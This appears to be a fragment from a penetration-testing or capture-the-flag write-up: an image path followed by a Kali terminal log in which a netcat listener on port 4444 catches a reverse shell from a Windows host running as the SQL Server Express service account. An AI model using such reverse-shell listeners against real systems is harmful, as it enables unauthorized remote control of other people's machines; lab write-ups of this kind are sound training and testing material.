 (root💀kali)-[~]
# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.146: inverse host lookup failed: Unknown host
connect to [192.168.1.2] from (UNKNOWN) [192.168.1.146] 49754
PS C:\Windows\system32> whoami
nt service\mssql$sqlexpress
PS C:\Windows\system32>